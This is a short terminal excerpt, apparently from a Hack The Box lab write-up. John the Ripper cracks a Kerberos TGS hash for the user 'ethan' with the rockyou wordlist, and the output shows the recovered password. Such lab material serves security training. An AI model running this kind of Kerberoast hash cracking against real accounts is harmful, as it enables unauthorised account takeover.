 (hacker㉿kali) [~/HTB/administrator]
└─$ john ethan.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit       (?)
1g 0:00:00:00 DONE (2025-04-06 18:03) 100.0g/s 614400p/s 614400c/s 614400C/s newzealand..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.